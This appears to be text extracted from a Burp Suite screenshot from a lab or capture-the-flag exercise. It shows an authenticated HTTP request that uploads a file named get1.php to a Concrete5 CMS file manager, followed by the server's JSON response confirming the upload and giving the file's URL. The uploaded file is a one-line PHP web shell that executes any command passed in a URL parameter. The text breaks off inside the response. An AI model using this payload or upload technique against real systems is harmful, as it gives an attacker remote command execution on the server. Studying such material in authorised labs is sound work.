 Request
Pretty Raw Hex \n
1 POST /app/castle/index.php/ccm/system/file/upload HTTP/1.1
2 Host: 10.10.56.103:85
3 Content-Length: 453
4 Accept: application/json
5 Cache-Control: no-cache
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb5FcAI8Kf0aQXUTH
9 Origin: http://10.10.56.103:85
10 Referer: http://10.10.56.103:85/app/castle/index.php/dashboard/files/search
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CONCRETE5=4itcubnse6tlervpr88jd0bdn3; CONCRETE5_LOGIN=1
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryb5FcAI8Kf0aQXUTH
17 Content-Disposition: form-data; name="ccm_token"
18
19 1719088141:010cd5c7896b00d1ef4898a927cd8544
20 ------WebKitFormBoundaryb5FcAI8Kf0aQXUTH
21 Content-Disposition: form-data; name="responseFormat"
22
23 dropzone
24 ------WebKitFormBoundaryb5FcAI8Kf0aQXUTH
25 Content-Disposition: form-data; name="file"; filename="get1.php"
26 Content-Type: application/x-php
27
28 <?=`$_GET[C]`?>
29
30 ------WebKitFormBoundaryb5FcAI8Kf0aQXUTH--
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jun 2024 20:29:27 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Cache-Control: no-cache, private
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 4407
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"time":"2024-06-22 16:29:27",
"message":"1 file imported successfully.",
"title":null,
"redirectURL":"",
"files":[
{
"canCopyFile":1,
"canEditFileProperties":1,
"canEditFilePermissions":1,
"canDeleteFile":1,
"canReplaceFile":1,
"canEditFileContents":1,
"canViewFileInFileManager":1,
"canRead":1,
"canViewFile":false,
"canEditFile":false,
"url":
"http:\/\/10.10.56.103:85\/app\/castle\/application\/files\/8617\/1908\/8167\/get1.php
",
"urlInline":
"http:\/\/10.10.56.103:85\/app\/castle\/index.php\/download_file\/view_inline\/28",
"urlDownload":
"http:\/\/10.10.56.103:85\/app\/castle\/index.php\/download_file\/view\/28",
"title":"get1.php",
"genericTypeText":"Text",